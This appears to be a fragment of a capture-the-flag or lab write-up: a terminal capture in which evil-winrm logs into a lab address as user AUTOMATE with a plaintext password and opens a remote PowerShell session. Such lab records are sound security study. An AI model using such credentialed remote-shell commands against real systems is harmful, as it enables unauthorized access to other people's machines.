 arthur-strelow@ubuntu-star:~/Downloads$ evil-winrm -i 10.10.195.177 -u AUTOMATE -p 'Passw0rd1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\automate\Documents>